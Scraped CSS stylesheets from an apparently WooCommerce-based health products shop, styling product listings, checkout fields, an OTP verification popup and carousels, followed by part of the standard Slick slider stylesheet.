    background: url("https://possible.in/wp-content/uploads/2020/11/pcos-pattern.png") repeat center center #f9c1c2;
    background-size: 100% auto;
    border-radius: 0.325em;
    padding: 4em 0;
}

.woocommerce-password-strength.short {
    color: red;
}

.woocommerce-password-strength.good {
    color: #d4ab00;
}

.woocommerce-password-strength.strong {
    color: green;
}

.searchform-wrapper {
    background: #ffbd9b;
}

.section-pad-em {
    padding: 0 2em;
}

@media (max-width: 549px) {
    .section-pad-em {
        padding: 0 1em;
    }
}

.enrol-row-wrapper {
    background: #c8b2d6;
    border-radius: 0.325em;
    overflow: hidden;
}

#top-bar {
    background: #FFF7E5;
    color: #000;
    box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
}

.header-block-block-1 {
    text-align: center;
}

.header-block-block-1 p {
    color: #FFF;
    font-size: 1em;
    line-height: 1.5;
    padding: 0.5em;
    font-weight: 600;
}


/* Woocommerce temp fix */

.woocommerce-error.message-wrapper {
    background: #ffc1c2;
    margin-bottom: 0 !important;
    text-align: center;
}

.woocommerce-error.message-wrapper .message-container {
    max-width: 48em;
    margin: 0 auto;
    color: #080808;
}

@media (max-width: 549px) {
    .trending-articles .image-cover {
        padding-top: 100% !important;
    }

    .possible-product-listing .box-text .price-wrapper .price {
        /*height: 1.2rem !important;*/
        /* height: 6.3rem !important;*/
        /* height: 1.2rem !important; */
        /*height: 5rem !important;*/
    }
}

#reviews.woocommerce-Reviews {
    margin-left: auto;
    margin-right: auto;
    margin-top: 5em;
}

.star-rating:before,
.woocommerce-page .star-rating:before,
.star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #bfed83 !important;
    /* color: #fba42f !important;*/
}

.badge-container {
    display: none;
}


/* Variable price changes  */

.saved {
    font-weight: 600;
    font-size: 0.9em;
    background: #bfed83;
    margin-left: 1.25em;
    padding: 0 0.25em;
    border: 1px solid black;
}

.product-main .product-title {
    margin-bottom: 0.25em;
}

select#quantity {
    display: none !important;
 }

.woo-variation-swatches .variable-items-wrapper {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    list-style: none;
}

.woocommerce-variation-price {
    font-size: 1em !important;
    border: 0 !important;
}

/* .single-product .product-type-variable .product-main .price-wrapper {
    display: none;
} */


/* New Changes 12/17/2020 3:54PM */

/*.possible-product-listing .product-title a {
    display: block;
    width: 100%;
}*/



.product_listing_subtitle {
    font-size: 0.9em;
    color: #6f6f6f;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.single-product .product-thumbnails .flickity-page-dots {
    bottom: 1.75em;
    pointer-events: auto !important;
}

.single-product .product-thumbnails {
    margin-bottom: 3em !important;
}

.quick-view.poss-listing-shop,
.quick-view-home.poss-listing-shop {
    display: inline-block;
    font-weight: 600;
    font-size: 1.125em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    /*Changed white to black*/
    border-radius: 99px;
    padding: 0.4em 1.25em;
    /*change 1.75 to 1.25*/
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.quick-view.poss-listing-shop:hover,
.quick-view-home.poss-listing-shop:hover {
    background: #f34423 !important;
    color: #fff;
}

.quick-view-wrapper {
    padding-bottom: 2em;
    text-align: center;
}

.image-tools .quick-view {
    display: none !important;
}

.variations .reset_variations {
    display: none !important;
}

/*.variations td.label {
    display: none !important;
}*/


.variations {
    margin-top: 1em;
    margin-bottom: 0;
}

.woocommerce-variation-description {
    margin-bottom: 1em;
}

.sticky-add-to-cart-wrapper .sticky-add-to-cart {
    /*margin-top: 1em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;*/
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 3px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .9em;
    background-color: rgba(255, 255, 255, .9);
    border-top: 1px solid #ddd;
    -webkit-animation: stuckMoveUp .6s;
}

.single_product_subtitle {
    margin-top: 1em;
    /*  display: none; */
}

.price-wrapper .star-rating {
    margin-left: auto;
    margin-right: auto;
}

.out-of-stock .quick-view.poss-listing-shop {
    opacity: 0.5;
    pointer-events: none;
}

.product-lightbox .single_add_to_cart_button {
    margin-bottom: 0;
}

.product-lightbox form:not(.variations_form).cart,
.product-lightbox .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 1em;
}

/* .product-quick-view-container.variable-lightbox .price-wrapper {
    display: none;
} */

.flickity-prev-next-button {
    opacity: 1 !important;
}

.single-product .product-info .star-rating {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
}

.hide-pprice {
    display: none !important;
}

#login-form-popup .woocommerce-password-strength {
    display: block;
    float: none;
}

.comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
    display: none;
}

.cumulative-rating {
    /*color: #f34423;*/
    /* color: #fba42f;*/
}

.cumulative-rating::before {
    content: '\e005';
    font-family: "fl-icons";
    color: #fba42f;
    margin-right: 0.25em;
}

.text-dark {
    color: #080808 !important;
}

.desktop-video-banner .banner-layers {
    display: none !important;
}

/* Bottom sticky bar */
@media (max-width: 549px) {
    .sticky-add-to-cart .quantity {
        font-size: 140%;
        margin-bottom: 0 !important;
    }

    .sticky-add-to-cart .single_add_to_cart_button {
        font-size: 140% !important;
        white-space: nowrap;
        width: 52%;

        margin-bottom: 0.5em;

        margin-right: 10% !important;
    }

    .variations {
        margin-top: 0;
        margin-bottom: 0;
    }
}

.possible-product-listing .price-wrapper a.button {
    display: inline-block;
    font-weight: 600;
    font-size: 1.11em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    border-radius: 99px;
    transition-timing-function: ease-in;
    transition: 0.2s;
    box-shadow: none !important;
}

.possible-product-listing .price-wrapper a.button:hover,
.possible-product-listing .price-wrapper a.button:focus {
    background: #f34423 !important;
    color: #fff;
}

.possible-product-listing .price-wrapper a.added_to_cart,
.possible-product-listing .saved {
    display: none;
}

.possible-product-listing .box-text {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.possible-product-listing .box-text>* {
    width: 100%
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .variations_form {
    order: 2;
}

/* Shop Layout New styles */
.col.type-product .box-text {
    text-align: left;
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .price-wrapper .loop-star-rating {
    order: 2;
    padding: 0 0 0.5em;
}

.possible-product-listing .box-text .price-wrapper .price {
    order: 1;
    /*height: 6.4rem;*/
    /* height: 3.9rem;*/
}

.possible-product-listing .box-text .price-wrapper a.button {
    order: 3;
    margin: 0;
    align-self: flex-start;
}

.possible-product-listing .col.type-product>.col-inner {
    background: #FFF !important;
    border: 1px solid gray;
}

.possible-product-listing .box-text .price-wrapper a.button {
    border-radius: 0.25em;
    color: #FFF;
    background: #f34423 !important;
}

.possible-product-listing .price {
    font-size: 1.125em;
    font-weight: 600;
}

.saved-listing {
    padding-left: 0.5em;
    color: #f34423;
}

.possible-product-listing .cumulative-rating {
    color: #000;
}

.possible-product-listing .cumulative-rating::before {
    color: #ecd500
}

.possible-product-listing .row:not(.row-slider) {
    margin-bottom: 3em;
}

.coupon-selector {
    display: none;
    /*  font-size: 75%; */
    font-weight: 600;
    color: #f34423;
    /*  padding: 0.325em 0;*/
}

.coupon-selector>span:not(.amount) {
    color: #000;
    font-size: 80%;
    font-weight: normal;
}

.coupon-selector bdi {

    font-weight: 600;
    color: #f34423;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 1em;
    }
}

.slider-nav-reveal .flickity-prev-next-button.next {
    right: 0px !important;
}


.slider-nav-reveal .flickity-prev-next-button.previous {
    left: 0px !important;
}

.slider-nav-reveal .flickity-prev-next-button:hover,
.slider-nav-reveal .flickity-prev-next-button {
    background: none transparent !important;
    box-shadow: none !important;
}

.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    background: #FFF !important;
}

/* Fix lazyload thing */
/* .rll-youtube-player {
    border-radius: 1em;
}

.video.video-fit {
    padding-top: 0 !important;
} */

a.added_to_cart {
    display: none !important;
}

.stuck .header-main .nav>li>a {
    line-height: normal !important;
}

.influencer-carousel.owl-carousel .owl-item img {
    border-radius: 1em;
}

.influencer-carousel.owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.influencer-carousel .box-text {
    display: none;
}

.influencer-carousel .owl-dots {
    display: none;
}

.influencer-carousel .owl-nav {
    display: block !important;
}

.influencer-carousel .owl-nav button.owl-next {
    position: absolute;
    right: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button.owl-prev {
    position: absolute;
    left: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button span {
    font-size: 3em;
}

.influencer-carousel .owl-nav button {
    background: transparent !important;
    color: #000 !important;
}

.free-shipping-notice span.amount {
    font-weight: 600 !important;
    color: red;
}

@media only screen and (max-width:767px) {
    .db>.col-inner {
        padding-top: 20px;
    }
}

.jonty-rhodes-creatives {
    margin-top: -60px !important;
}

section.section.poss-product-highlights {
    padding-top: 0 !important;
}

.single-product .product-main {
    padding-bottom: 0px;
}

@media only screen and (max-width:1024px) {
    .influencer-carousel-nav-span-small {
        max-width: 95% !important;
    }
}

@media only screen and (max-width:767px) {
    .book-now-btn-mbl {
        margin-top: 25px;
    }
}

.button.consultation-book-button {

    bottom: 20px;
    left: 37%;
    background: #ff6666 !important;
    color: white !important;
    font-size: larger;
    font-weight: 600;
}

#wrapper>div.shop-page-title.category-page-title.page-title>div {
    display: none !important;
}

/*#wrapper > div.shop-page-title.category-page-title.page-title > div {
    display: flex !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > p {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > form {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div > div > h1 {
    display: none;
}*/

/*programm css*/
.button.pos-book-button.bg-red {
    background-color: #f34423 !important;
    color: #fff !important;
}

.pos-center {
    text-align: center;
    margin-bottom: 5px;
}

.pos-price {
    font-size: 15px;
    display: flex;
    justify-content: center;
}

.pos-price span:nth-child(2) {
    font-weight: bold;
}

.pos-emi {
    display: inline-block;
    border: 1px solid rgb(187, 187, 187);

}

.pos-emi p {
    padding: 0;
    margin: 0;
}

.pos-emi p:nth-child(2) {
    background-color: black;
    color: #fff;
    padding: 5px 0;
    font-size: 20px;

}

.pos-emi p:nth-child(1) {
    padding: 3px;
    font-size: 15px;
    padding: 8px;
}

.pos-percentage {
    font-size: 22px;
    margin: 10px;
    color: red;
    font-weight: bold;
}

.pos-total {
    text-decoration: line-through;
}


/*Button radius on the checkout page and cart page*/


.woocommerce-checkout .select2-selection.select2-selection--single {
    border-radius: 30px !important;
}


.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item {
    border-radius: 30px !important;
}

/*Snack product font size class*/
.font-20 {
    font-size: 20px !important;
}

.font-30 {
    font-size: 1.875rem !important;
}

/*Prdoduct listing card*/
.box-text {
    padding-top: 0.2em;
    padding-bottom: 0.4em;

}

/*Possible all in one*/
/*div.scrollmenuBtnsShop {
    background-color: #fff !important;
}*/

/*div.scrollmenuBtnsShop .category_home {
    padding: 8px 17px 8px 17px !important;
}*/

div.scrollmenuBtns {
    text-align: center;
    /*background-color: #f9f9f9;*/
    overflow: auto;
    white-space: nowrap;
    overflow-y: hidden;
}
div.scrollmenuBtns::-webkit-scrollbar {
    display: none !important;
}

div.scrollmenuBtns .category_home {
    display: inline-block;
    color: #464444;
    text-align: center;
    padding: 8px 5px;
    text-decoration: none;
    margin: 4px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

div.scrollmenuBtns a:hover {
    color: #334862;
}

.btnIsActive {
    background-color: #ffca00 !important;
    color: #3c3a3a !important;
}

@media (min-width: 1281px) {
    .scrollmenuBtns {
        text-align: center;
    }
}

.category_home a{
    font-size: 15px;
}
.category_home img {
    display: block;
    padding: 2px;
    /*background: repeating-linear-gradient(45deg, black, transparent 100px);*/
    -webkit-box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
            box-shadow: 0 2px 4px rgb(0 0 0 / 50%);
    margin: 0 auto;
    margin-bottom: 6px;
}

#ship-to-different-address {
    display: none;
}

#billing_country_field {
    display: none;
}


/*Referrel feild*/
.expand_referral {
    display: none;
}

.refereeal_text {
    margin-top: -24px;
    font-weight: 700
}

/*Program plan css*/
.program_table {
    width: 100%;
    table-layout: fixed !important;
}

.header_menu label>span {
    position: absolute;
    padding: 20px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    color: #fff;
}

.radio_input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.header_menu {
    width: 90px;
    height: 80px;
    background: #e64021;


    position: relative;
}

.opacity {
    opacity: 1;
}

.text-red,
.text-red * {
    color: #e64021;
    font-weight: bold;
}


.radio_input:checked:after {
    content: '';
    background-color: #e64021;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 18px;
    height: 18px;
    margin-left: -9px;
    margin-top: -9px;
    transform: rotate(45deg);
    color: hsla(215, 0%, 100%, 1);

}


.program_row>td:not(:first-child),
.program_head {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    text-align: center;
    text-align: -webkit-center;
    font-size: 1em;
}


.opacity_1 {
    opacity: 1;
}

.opacity_0 {
    opacity: 0.6;
}
.removeSpace{
    width: 100px;
    padding: 0;
    text-align: center;
    text-align: -webkit-center;
    font-size: 0em;
    font-size: 13px !important;
    padding: 2px !important;
}
.buy_nowBTN {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN:focus {
    outline: none;
    transform: scale(1.05);
}
.buy_nowBTN_RCS {
    background-color: #e64021;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 3px 45px;
    border: none;
    border-radius: 5px;
    transition: all .2s ease;
}

.buy_now {
    text-align: center;
    margin-top: 2rem;
    margin-left: 33px;
}

.buy_nowBTN_RCS:focus {
    outline: none;
    transform: scale(1.05);
}

.program_title_mobile {
    display: none;
}

.progarm_title {
    text-align: left;
    font-size: 1.2em;
}

@media (min-width: 320px) and (max-width: 480px) {
    .program_table {
        width: 100%;
        table-layout: fixed !important;
    }
    .header_menu {
        width: 100%;
        height: 80px;
        background: #e64021;
        position: relative;
    }

    .removeSpace{
        width: 100%;
        padding: 0;
        text-align: center;
        text-align: -webkit-center;
        font-size: 0em;
        font-size: 13px !important;
        padding: 2px !important;
    }
    .progarm_title,
    .program_head:first-child {
        display: none;
    }

    .program_title_mobile {
        display: contents;
        text-align: center;
    }

    .program_title_mobile td {
        border-bottom: none;
        text-align: center;
    }



}

/*Packages page css*/
.payment_mode label {
    background-color: #dadada;
    padding: 0 12px;
    margin: 5px;
    border-radius: 5px;
    line-height: 2.5;
    padding-left: 30px;
}

.packages_div {
    max-width: 90%;
    margin-top: 2rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    gap: 8px;
    font-weight: bold !important;
}

.packages {
    padding: 15px 0;
    width: 158px;
    border: 1px solid #dadada;
    position: relative;
    border-radius: 5px;
    text-align: center;
    box-shadow: 0px 2px 2px #ccc;
    margin: 15px 0
}

.package_month {
    position: absolute;
    top: 0;
    left: 50%;
    width: 95px;
    padding: 0 6px;
    background-color: #dadada;
    border-radius: 5px;
    transform: translate(-50%, -50%);
}

.text-gray {
    color: #dadada;
    font-size: 14px;
}


.packages>p {
    margin-bottom: 0;
}

/*.packages > p *{
    font-weight: bold;
}
*/
.payment_mode {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;

}

@media (min-width: 320px) and (max-width: 480px) {
    .packages_div {
        max-width: 100%;
        justify-content: center;
    }

    .nav-pills>li>a {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .deal_of_the_day{
        font-size: 11px !important;
        margin-bottom: 10px !important;
    }

}

.radio_payment_mode,
.select_plan {
    display: none !important;
}

.select_plan:checked+label>.packages>.package_month {
    background-color: #fcf06f;


}

.select_plan:checked+label>.packages {
    border: 1px solid #fcf06f !important;
    font-weight: bold !important;
}

.select_plan:checked+label>.packages>.save {
    color: red !important;

}

.radio_payment_mode:checked+label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fff;
    position: absolute;
    top: 17px;
    left: 17px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;

}

.yellow-bg {
    background-color: #fcf06f;

}

.radio_payment_mode:checked+.month_label {
    background-color: #fcf06f;
}

.bg-red {
    background-color: red;
    color: #fff;
}

/*related product*/
.related-products-wrapper .price-wrapper .star-rating {
    margin-left: 0;
    margin-right: 0;
}

/*related product*/
.possible-product-listing .box-text .price-wrapper .star-rating {
    order: 2;
    padding: 0 0 0.5em;
}


/*recently viewsed product css*/
.recently_viewed_products .price-wrapper .star-rating {
    margin-left: 0 !important;
}

/*Product page badge css start*/

.variations td.label {
    visibility: hidden;
    text-align: left;
    position: relative;
}

.variations tr {
    /* display: none !important;*/
    display: flex;
    justify-content: left;
    align-items: center;


}

.variations td.label:before {
    visibility: visible;
    position: absolute;
    top: 50%;
    left: 25%;
    transform: translate(-50%, -50%);
    font-weight: bold;
    content: "Size";
}

.limted_offer_message {
    padding: 3px;
    background: red;
    margin-left: .5em;
    border-radius: 5px;

}



/*Out of stock css*/
.box-image .out-of-stock-label {
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    position: absolute !important;
    padding: 0px 10px !important;
    background: #f34423 !important;
    opacity: .9 !important;
    bottom: 0 !important;
    font-size: .7em !important;
    top: unset !important;
    left: unset !important;
    right: 0 !important;
    border-radius: 5px 0 0 0 !important;
}

.stock {
    padding: 5px 10px;
    background: red;
    color: #fff;
    display: inline-block;
    border-radius: 5px;
}

/* Program page css */

.nav-box>li.active>a,
.nav-pills>li.active>a {
    opacity: 1;
    color: #0a0a0a;
    background-color: transparent;
    font-weight: 700 !important;
    box-shadow: 0px 0px 2px 0px;
    border-radius: 0px;
    border-top-right-radius: 15px;
    border-bottom-width: thick;
    border-bottom: solid;
    border-color: yellow;
}

.nav-pills>li>a {
    padding: 0px .75em;
    line-height: 2.5em;
    background: #DADADA;
    box-shadow: 0 0 2px 0;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 0px;
    padding-left: 20px;
    padding-right: 20px;
}

.tab-panels {
    padding-top: 1em;
    border-top-width: thick;
    border-top: groove;
}

/*Store Notice coupon color*/
.store_coupon {
    color: #e8962b;

}


/******************************Cart page CSS**************************/


/******************************Checkout page CSS**************************/
/*Checkout from ordering and UI*/

/*Hide coupon*/
/*.coupon{
    display: none !important;
}
*/
/*.woocommerce-form-coupon-toggle{
    display: none;
}*/
@media only screen and (min-width:767px) {
    #billing_address_1_field {
        width: 100%;
    }

}

.woocommerce-billing-fields__field-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

/* 1st row */
#billing_first_name_field {
    order: 1;
}

/* 2nd row */
#billing_phone_field {
    order: 2;
    width: 48% !important;
}

#billing_email_field {
    order: 3;
    float: right;
    width: 48% !important;
}

/* 3rd row */
#billing_postcode_field {
    order: 4;
    width: 48% !important;
}

#billing_city_field {
    order: 5;
    width: 48% !important;
}

/* 4th row */
#billing_state_field {
    order: 6;
}

/* 5th row */
#billing_address_1_field {
    order: 7;
    margin-top: -6px;
}

#custome_text_shipping {
    order: 4;
}
#billing_address_2_field{
     order: 8;
     width: 100% !important;;
}

/*Message for course on checkout page*/
 .course_message{

    padding: 10px 20px;
    background-color: #fff1d5;
    display: flex;
    align-items: center;
    column-gap: 20px;

}
.course_message p{
  margin-bottom: 0;
}
@media only screen and (max-width:767px) {
    .course_message{

        margin-bottom: -20px;
    }
}

.shop_table tfoot th {
    font-weight: normal;
}
#payment > ul > li.wc_payment_method.payment_method_cod > label{
    font-weight: normal;
}

/*checkout popup*/
        .otp_modal {
            position: fixed;
            z-index: 10000;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
/*            visibility: hidden;*/
           /* width: 100%;
            height: 100vh;*/
            border-radius: 5px;
        }

        .otp_modal.is-visible {
            visibility: visible;
        }

        .modal-overlay {
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background: hsla(0, 0%, 0%, 0.5);
            /*visibility: hidden;*/
            opacity: 1;
            transition: visibility 0s linear 0.3s, opacity 0.3s;
        }

        .otp_modal.is-visible .modal-overlay {
            opacity: 1;
            visibility: visible;
            transition-delay: 0s;
        }

        .modal-wrapper {
            position: absolute;
            width: 40%;
            z-index: 9999;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%) !important;
            background-color: #fff;
            box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
             text-align: center;
             padding: 20px;
             border-radius: 10px;
        }



        .otp_modal.is-visible {
            opacity: 1;
        }



        .otp-modal-close {
            position: absolute;
            top: 0;
            right: -18px;
            /*padding: 10px;*/
            color: #aaa;
            background: none;
            border: 0;
        }

        .inner_modal-content {
            display: flex;
            flex-direction: column;
            justify-content: center;

        }

        #input_phone_verify {
            margin: 10px 0;
        }

        /* loader */

        .otp_loader {
            border: .2em solid currentcolor;
            border-bottom-color: transparent;
            border-radius: 50%;
            animation: 1s otp_loader linear infinite;
            position: relative;
            width: 13px;
            height: 13px;
            margin: 5px auto;
        }

        @keyframes otp_loader {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .d-none {
            display: none;
        }

        .verify_error {
            color: red;
            visibility: hidden;
        }

        @media only screen and (max-width:768px) {

            .modal-wrapper{
                width: 90%;
            }
        }
        .otp_button{
            width: 50%;
            margin: 2px auto;
        }
/*sms alert css*/
    /*.checkbox_for_sms_alert_label{
        font-weight: normal;
    }*/

     /*checkout page css offer*/
.checkout_offer_text{
    padding: 15px;
    text-align: center;
    background-color: #FEF7E5;
}
 .checkout_offer_text h1{
    color: #239630;
}

/*Deal of the day*/
  .deal_of_the_day{
    padding: 4px 7px;
    border: 2px solid red; 
    border-radius: 5px;
    /*box-shadow: 0px 2px 5px rgb(255 0 0 / 50%);*/
    margin-top: 5px !important;
    font-size: 15px;
    display: inline-block;
    line-height: 1.4;
}

/*Media room card css*/
.media_room_card .col-inner{
    overflow: hidden;
}
/*Hide offer communication from the search */
#search-lightbox form > .live-search-results span.coupon-selector,#search-lightbox form > .live-search-results .coupon_message{
    display: none;
}
.loader {
    border-top: 4px solid #959595;
    border-bottom: 4px solid white;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    margin-right: 5px;
    position: relative;
    top: 5px;
    left: -10px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*pageloader*/
#pageloader{
    display: none;
 }
   
.loaders {
  width: 36px;
  height: 36px;
  border: 4px solid rgb(255 0 0);
  border-left-color: transparent;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}


/*Mobile device order change regular and selling price positions*/
@media (max-width: 549px){
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {
        order: 0 !important;
        font-size: 1em !important;
    }
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span.price > span {
        order: 3 !important;
    }
}


/*
.demo_store {
 height: 40px;  
 overflow: hidden;
 position: relative;
}

@media only screen and (max-width: 600px) {
 .demo_store span {
     font-size: 3em;
     position: absolute;
     width: 100%;
     height: 100%;
     margin: 0;
     text-align: center;
     -moz-transform:translateX(100%);
     -webkit-transform:translateX(100%);    
     transform:translateX(100%); 
     -moz-animation: demo_store 4s linear infinite;
     -webkit-animation: demo_store 4s linear infinite;
     animation: demo_store 4s linear infinite !important;
    }
}
.demo_store span {
 font-size: 3em;
 position: absolute;
 width: 100%;
 height: 100%;
 margin: 0;
 text-align: center;
 -moz-transform:translateX(100%);
 -webkit-transform:translateX(100%);    
 transform:translateX(100%);
 -moz-animation: demo_store 15s linear infinite;
 -webkit-animation: demo_store 15s linear infinite;
 animation: demo_store 15s linear infinite;
}
@-moz-keyframes demo_store {
 0%   { -moz-transform: translateX(100%); }
 100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes demo_store {
 0%   { -webkit-transform: translateX(100%); }
 100% { -webkit-transform: translateX(-100%); }
}
@keyframes demo_store {
 0%   { 
 -moz-transform: translateX(100%); 
 -webkit-transform: translateX(100%); 
 transform: translateX(100%);       
 }
 100% { 
 -moz-transform: translateX(-100%); 
 -webkit-transform: translateX(-100%); 
 transform: translateX(-100%); 
 }
}*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1
body_size: 1695
content:
@charset 'UTF-8';

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}



/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
